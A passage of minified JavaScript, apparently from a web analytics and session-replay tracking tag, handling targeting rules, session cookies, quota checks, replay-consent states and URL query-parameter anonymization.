ft(u)?T(u)?csString.prototype.trim.call(u)==="":zi(u)?u===!0:vt(u)?u!==0:!1:!0}function d(u){let m=Pt(u,"http://")||Pt(u,"https://")?u:`https://${u}`,y=Xo(m);return y!==null?csString.prototype.replace.call(y.host,/^www./,""):u}}(s||(s={})),s})(),Qr={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===Zb.URL},tA=(()=>{class s{constructor(){this.Yy=new Ko,this.Xy=[],this.Ky=[]}setTargetingRules(t){this.Yy.setRegexRules(csArray.prototype.filter.call(t,Qr.isURL));for(let e of t)Qr.isLegacyURL(e)?csArray.prototype.push.call(this.Xy,e):Qr.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Ky,e)}matchUrl(t){return Al.isUrlMatching(this.Xy,t)||this.Yy.evaluateUrl(t)}matchTrigger(t){return Al.isMatching(this.Ky,t)}}return s})(),eA=(()=>{class s extends _t{constructor(t,e,i){super(),this.Jy=t,this.yd=e,this.R=i}init(){this.Ed=new tA,this.Jy&&this.Ed.setTargetingRules(this.Jy)}onStart(){}checkTargetingRules(){let t=this.R.getAnonymizedUrl();this.yd(this.Sd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.yd(this.Sd(t,"url"))}onExternalEvent(t){this.isStarted&&this.yd(this.Sd(t.name,"trigger"))}Sd(t,e){var i,r;return e==="url"&&T(t)&&(!((i=this.Ed)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Ed)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),sA={MATCHED:{[L.ANALYTICS_ONLY]:L.ANALYTICS_ONLY_RULES_TARGETING,[L.RECORDING_GLOBAL_SAMPLING]:L.RECORDING_RULES_TARGETING,[L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:L.RECORDING_RULES_TARGETING},MISSED:{[L.ANALYTICS_ONLY]:L.ANALYTICS_ONLY_RULES_TARGETING,[L.RECORDING_GLOBAL_SAMPLING]:L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},iA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Tt=i,this.J=r,this.R=o,this.C=c,this.rs=l,this.ln=!1,this.Wo=(h=!1)=>{this.ln&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===Qn.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.CI=h=>{this.ln||(this.ln=h,this.Qy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.fr=new eA(this.E.recordTargetingRules,this.CI,this.R),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.II()){this.ln=!0,this.Wo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.Zy(t)){this.stop();return}let e=t===L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.ln&&e||csSetTimeout(()=>this.tE(t),0)}onStartTracking(){this.Qy()}II(){let t=this.C.getSession();return!!(t&&this.Zy(t.collectState))}Zy(t){return t===L.RECORDING_RULES_TARGETING||t===L.ANALYTICS_ONLY_RULES_TARGETING}Qy(){var t;if(this.ln){let e=this.C.getSession(),i=this.Tt.getInitialCollectState();this.tE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}tE(t){let e=sA[this.ln?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,oe.ETR_OFF)}}return s})(),hu=(()=>{class s{constructor(){this.eE=new Set,this.sE=[],this.vd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.eE.has(t))return;this.eE.add(t);let e=lc(t);csArray.prototype.push.call(this.sE,e)}getUrlMaskingPatterns(){return this.sE}resetPartialUrlMaskingPatterns(){this.vd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.vd.has(t))return;this.vd.add(t);let e=lc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),nA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ms=P.now()}resetStartTime(){this.ms=P.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:P.now()-this.ms}}}return s})(),rA=["clearSession"],oA=["extendSession"];var aA=["getSessionData"],cA=["session:start:newVisitor"],lA=["session:clear:visitor"],hA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.wd=new nA(this.E,this.M,this.C),this.S.register(rA,()=>this.C.removeSession()),this.S.register(oA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(aA,()=>this.wd.getSessionData(),{disableApplyPending:!0}),this.S.register(cA,()=>this.M.renewVisitor()),this.S.register(lA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.wd.resetStartTime()}onAfterArtificialPageView(){this.wd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),uA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,m,y,S,C,M,v,w,I,D,b,H,tt,ct,Gt,$t,Xt,_,U,j,z,gt,Nt,ee,de,Ne,Me,$e){this.vt=t,this.hn=e,this.pe=i,this.M=r,this.C=o,this.B=c,this.Os=l,this.w=h,this.S=d,this.yl=u,this.E=m,this.El=y,this.ls=S,this.Ar=C,this.Ct=M,this.D=v,this.Q=w,this.Z=I,this.R=D,this.PI=b,this.J=H,this.pt=tt,this._t=ct,this.iE=Gt,this.Wt=$t,this.OI=Xt,this.I=_,this.jt=U,this.N=j,this.Nt=z,this.W=gt,this.Tt=Nt,this.lt=ee,this.fe=de,this.qe=Ne,this.$e=Me,this.we=$e,this.NI=ze=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,ze),this.w.emitAfterSessionRenewal()},this.MI=ze=>{this.w.emitBeforeSessionRenewal(),this.Tt.refreshQuota(fe=>{fe!==L.QUOTA_REACHED&&(this.pr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,d,u,m,y,S,C,M,v,w,I,D;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Hw),M=new Qb(this.B),y=new Uw(this.Q),S=new ww(()=>{}),v=new bw,D=new Lw;let b=new Kb(S,this.lt,v,I,D,this.bd());C=new Jb(this.bd(),this.lt,b,v,this.E.whitelistedAttributes,w);let H=new ny(this.w,this.S,this.lt,b,v,w,I);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.nE=new Nb(this.S,this.$e,this.ht),this.w.addListener(this.nE),this.nE.init()),this.E.isCsCrosswritingHeap()&&(this.we||(this.we=new iu(this.E.cookielessTrackingEnabled?this.W:this.N)),this.rE=new kb(this.S,this.E,this.we,this.ht),this.w.addListener(this.rE),this.rE.init()),t=new n_(this.E,this.hn,this.M,this.Q,y,this.S,this.B,new xw(B),this.pt,this.jt,this.J,C,this.ht,this.$e,this.we),e=new fy(this.S,this.C,this.E,this.vt,this.pe,this.D),m=new Xb(C,this.E);let tt=null,ct=new Ym;i=new __(this.M,this.C,this.S,this.pt,tt,this.E,ct,m),r=new _y(this.E,this.hn,this.M,this.S,this.D,this.B,this.R),this.E.isCsCrosswritingHeap()&&(this.fe||(this.fe=new nu),this.oE=new Yb(this.fe,this.S),this.w.addListener(this.oE),this.oE.init());let Gt;this.E.isCsCrosswritingHeap()&&(this.aE=new Gw(this.S,this.qe),this.w.addListener(this.aE),this.aE.init(),this.cE=new qw(this.S,this.E,this.M,this.B),this.w.addListener(this.cE),this.cE.init()),this.an=new ty(this.E,this.S,this.w,this.hn,this.M,this.C,this.Os,this.Ct,this._t,this.R,this.Wt,ct,this.J,this.fe,Gt),this.lE=new hA(this.E,this.M,this.C,this.S),this.rs=new Zw(this.E,this.w,this.ls,this.lt,this.an,this.B),new Qw(this.rs,this.S).init(),l=new Oy(this.E,this.S,this.pe,this.hn,this.J),h=new $b(this.S),d=new jw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new hu,this.DI=new L_(this.S,this.yt),this.DI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var b,H;let tt=new ab(this.E.apiErrors,this.D);this.mt=new eb(new Xw,new Ww,tt),this.ve=new sb(this.yt,this.Z,!!(!((H=(b=this.E)===null||b===void 0?void 0:b.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Hn=new ib;let ct=new M_(this.mt,this.ve,this.E,this.hn,this.pt,this.S,this.jt);ct.init(),this.w.addListener(ct)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var b,H,tt;let ct;!((b=this.E.customErrors.consoleMessageLogLevels)===null||b===void 0)&&b.length&&(ct=new cb(this.E)),this.Ti=new yb(this.D,!((tt=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||tt===void 0)&&tt.anonymizeNameInUrls?this.Z:void 0);let Gt=new db(this.Ti,this.E,this.hn,this.S,this.J,this.jt,this.pt,ct);Gt.init(),this.w.addListener(Gt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Ab,this.Se=new Rb(this.D,this.R);let b=new bb(this.Xs,this.Se,this.E,this.hn,this.pt,this.S,this.J,this.R,this.jt);b.init(),this.w.addListener(b)}),this.I.schedule(()=>{this.Ar.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.iE.init()}),this.I.schedule(()=>{this.an.init()}),this.I.schedule(()=>{this.lE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.PI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{this.OI.init()}),this.I.schedule(()=>{this.w.addListener(this.lE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Ar),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.iE),this.w.addListener(this.an),this.w.addListener(l),this.w.addListener(e),this.w.addListener(d),this.w.addListener(M)}),Zi.isRecordingSupported()&&this.I.schedule(()=>{let b=new Rv(m,this.C,this.E,this.vt,this.S,this.D,this.B,S,this.Se,this.mt,this.ve,this.yt,this.w,this.J,this.pt,this.Wt,this.jt,this.Z,this.Hn,this.bd(),this.Ti,w);b.init(),this.w.addListener(b),i.setRecordingService(b.recordingService)}),this.I.schedule(()=>{var b;let H,tt}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let b=new Gb(this.E,this.Q,this.jt,this.vt,this._t,this.R,this.pt,this.S,this.I);b.init(),this.w.addListener(b)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.B.onSessionExpired(b=>{this.MI(b)}):this.B.onSessionExpired(b=>{this.NI(b)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new iA(this.E,this.w,this.Tt,this.J,this.R,this.C,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}bd(){if(this.it)return this.it;let t=new Ko;return this.it=new _w(this.E,this.R,t,this.Ct),this.it.init(),this.it.shouldUseAnonymization()&&F.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var uu=(()=>{class s{constructor(t){this.configuration=t}}return s})(),dA=(()=>{class s extends uu{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Ad=i,this.R=r,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===L.QUOTA_REACHED||t.collectState===L.RECORDING_RULES_TARGETING||t.collectState===L.RECORDING_TEMPORARILY)&&(t.collectState=L.ANALYTICS_ONLY),t}computeInitialCollectState(){return fs.isReplayConsentNeeded(this.configuration)?L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!Zi.isRecordingSupported())return L.ANALYTICS_ONLY;let t=L.ANALYTICS_ONLY,e=oe.ETR_OFF;return Us.percentage()<this.configuration.replayRecordingRate||this.Ad.isForceReplayRecorded()?t=L.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.R.getAnonymizedUrl())&&(t=L.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=oe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!Zi.isRecordingSupported())return L.ANALYTICS_ONLY;if(fs.isRecordingBlockedByConsent(t))return t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===L.RECORDING_GLOBAL_SAMPLING)return L.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.R.getAnonymizedUrl())?(this.w.emitCollectStateChange(L.RECORDING_URL_SAMPLING,e),L.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(L.ANALYTICS_ONLY,e),L.ANALYTICS_ONLY)}isReplayRecorded(t){return fs.isRecordingBlockedByConsent(t)?!1:t.collectState===L.RECORDING_TEMPORARILY||t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return L.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,Zr=".",fA=13,Vn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),pA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.oe=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?sh(e):null}getRawSession(t){if(t){let d=this.Id();return uo(d)}let{sessionString:e,status:i}=this.kI(),r=uo(e);if(i!==Vn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Zr);if(!s.hE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.LI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=P.now()+e,o=Ng(t);o+=`${Zr}${r}`,this.xI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.UI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Zo(t)}xI(t,e){this.oe={sessionString:t,expires:e}}kI(){return this.oe?this.oe&&P.now()<=this.oe.expires?{sessionString:this.oe.sessionString,status:Vn.FOUND}:{sessionString:this.oe.sessionString,status:Vn.EXPIRED}:{sessionString:this.Id(),status:Vn.NOT_FOUND}}UI(){this.oe=null}LI(t){this.oe&&(this.oe.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.uE(e)?null:e}let t=this.N.get(ge);return!t||this.uE(t)?null:t}uE(t){let e=csString.prototype.split.call(t,Zr);if(!s.hE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&P.now()>i}static hE(t){return t[t.length-1].length===fA}}return s})(),gA=(()=>{class s extends uu{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.VI=L.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.dE=t,this.Ko=void 0,this.jI()}init(t){this.HI();let e=Tt.get(ge);e!==null&&Zo(e)?t(this.canCollect(Mg(e))):this.refreshQuota(i=>{t(i!==L.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==L.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),L.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===L.QUOTA_REACHED?L.QUOTA_REACHED:!Zi.isRecordingSupported()&&this.isReplayRecorded(t)?L.ANALYTICS_ONLY:t.collectState===L.RECORDING_RULES_TARGETING?L.RECORDING_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RULES_TARGETING?L.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===L.RECORDING_GLOBAL_SAMPLING?L.RECORDING_GLOBAL_SAMPLING:L.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===L.RECORDING_GLOBAL_SAMPLING||t.collectState===L.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||L.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return L.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.dE&&this.dE(t)}HI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}jI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.BI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.VI)}BI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Us.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?Zi.isRecordingSupported()?this.Jo(L.RECORDING_GLOBAL_SAMPLING):this.Jo(L.ANALYTICS_ONLY):e&&!i?this.Jo(L.ANALYTICS_ONLY):this.Jo(L.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return L.ANALYTICS_ONLY}}return V([N("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([N("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var mA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this._s=i,this._t=r,this.E=o}get(){return{exclusion:this._s.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this._s.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this._s.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Aa=60*1e3,yA=60*Aa,EA=4*yA-Aa,ri=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),SA=(()=>{class s{constructor(t,e,i,r,o){this.Ce=t,this.Tt=e,this.w=i,this.WI=r,this.YI=o,this.Qo=null,this.Od=0,this.Zo=ri.NO}setDynamicVariablesService(t){this.XI=t}createOrUpdateSession(){this.Nd(),this.KI=P.now(),this.Od=0;let t=this.gE();t===null?(t=this.JI(),this.jc(t),this.w.emitSessionCreated()):(t=this.Tt.sanitizeSessionCollectState(t),this.QI(t),t.collectState=this.Tt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Tt.getInitialCollectState(),t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=ri.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=ri.WITHDRAWN}jc(t){this.Zo===ri.WITHDRAWN?(t.collectState=this.Tt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===ri.GRANTED?t.collectState=this.Tt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Tt.computeInitialCollectState(t),this.Zo=ri.NO}JI(){return{pageNumber:1,collectState:this.Tt.getInitialCollectState(),replayConsent:this.WI?ho.NOT_EXPRESSED:ho.UNNECESSARY,etrStatus:ne.ETR_NOT_SAVED_SESSION}}QI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Tt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===L.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ce.get()}gE(){return this.Ce.get(!0)}doesSessionExist(){return this.Ce.get()!==null}setSession(t){this.Ce.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.gE();t&&this.setSession(t)}removeSession(){this.Ce.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.ZI(t);return this.tP(e)}tP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Ig(i)){let r=Pg[i]||i;csArray.prototype.push.call(e,r)}}),e}ZI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.YI&&csArray.prototype.push.call(e,L.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ce.getRawSession();return this.Ce.isValid(t)}handleSubdomainChange(){this.Ce.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ce.isCacheRefreshed();return e&&t&&this.Ce.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.mE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}mE(){if(this.eP()){this.Nd();return}this.extendSession()&&(this.sP(),this.iP())}iP(){this.Qo=window.csSetTimeout(()=>{this.mE()},ir-Aa)}eP(){return EA-(P.now()+ir-this.KI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}sP(){this.Od+=1,this.XI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})(),ds="_cs_s_ctx",vA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(ds,e)}remove(){this.W.removeItem(ds)}get(){let t=this.W.getItem(ds);return t===null?null:csJSON.parse(t)}}return s})(),_A=800,wA=(()=>{class s{constructor(t,e=!0){this.N=t,this.Md=e,e&&this.N.get(ds)!==null&&this.N.delete(ds)}set(t,e=ir){if(this.Md)return;let i=csJSON.stringify(t);this.N.set(ds,i,e)}remove(){this.Md||this.N.delete(ds)}get(){if(this.Md)return null;let t=this.N.get(ds);return t===null?null:csJSON.parse(t)}}return s})(),bA=(()=>{class s{constructor(t){this.zs=t}onSessionCreated(){this.zs.createSessionContext()}onSessionRemoved(){this.zs.removeSessionContext()}onSessionRefreshed(){this.zs.refreshSessionContext()}onBeforeNaturalPageView(t){this.zs.updateSharedContextPaths(null,t)}onBeforeArtificialPageView(t,e){this.zs.updateSharedContextPaths(t,e)}onOptout(){this.zs.removeSessionContext()}}return s})(),to=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),AA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.si=t,this.un=e,this.Os=i,this.R=r,this._t=o,this.qe=c,this.fe=l,this.dn=h}createSessionContext(){var t;let e=(t=this.Dd)!==null&&t!==void 0?t:this.Os.get(),i=this.Hc(e),r=this.R.getAnonymizedUrl(),o=this.Hc(r),c={firstViewTime:P.now(),firstViewUrl:o,sessionReferrer:i,currentViewUrl:o};this.un.set(c)}removeSessionContext(){this.un.remove()}refreshSessionContext(){let t=this.un.get();t!==null&&this.un.set(t)}getSharedContext(){var t,e,i,r,o;let c=this.un.get();if(c===null)return null;let l={pageTitle:this.fe.getPageTitle(),happid:this.si,firstViewTime:(t=c.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=c.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=c.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.Dd)!==null&&r!==void 0?r:"",currentViewTime:P.now(),currentViewUrl:(o=c.currentViewUrl)!==null&&o!==void 0?o:"",screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(l.cvarp=this._t.getCustomVariablesPage());let h=this.qe.getEncryptedIdentityAndKey();return h&&(l.encryptedIdentity=h),l}updateSharedContextPaths(t,e){let i=this.un.get(),r=i!=null?i:{},o=t!=null?t:r.currentViewUrl;this.Dd=this.Hc(o),r.currentViewUrl=this.Hc(e),this.un.set(r)}getPreviousViewUrl(){return this.Dd}truncateString(t){return t&&W.truncate(t,_A)}nP(t){var e,i,r;if(t)return!((e=this.dn)===null||e===void 0)&&e.blockAll?to.removeAllQueryParams(t):csArray.isArray((i=this.dn)===null||i===void 0?void 0:i.blockList)&&this.dn.blockList.length>0?to.removeQueryParams(this.dn.blockList,t):csArray.isArray((r=this.dn)===null||r===void 0?void 0:r.allowList)&&this.dn.allowList.length>0?to.keepOnlyQueryParams(this.dn.allowList,t):t}Hc(t){if(!t)return;let e=this.nP(t);return this.truncateString(e)}}return s})();var TA=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.oP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.oP.handleSubdomainChange())}}return s})(),eo="_cs_inc",RA=(()=>{class s{constructor(t,e){this.Lt=t,this.N=e}isForceIncluded(){return this.aP()||this.cP()}isForceReplayRecorded(){return this.lP(L.RECORDING_GLOBAL_SAMPLING)}aP(){return this.N.get(eo)!==null}lP(t){return this.N.get(eo)===t}cP(){return csString.prototype.indexOf.call(this.Lt.href,eo)>0}}return s})(),CA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this._s=i}clear(){this.hP()&&(this.yE=this.M.getVisitor(),this.M.removeVisitor()),this.uP()&&this._s.removeExclusion()}hP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}uP(){return this._s.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.yE&&this.M.setVisitor(this.yE)}}return s})(),IA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this._s=i,this.EE=r,this.dP=o,this.fP=c,this.pP=l,this.Ad=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.pP)===null||e===void 0||e.start(()=>this.Ld(t)):(i=this.fP)===null||i===void 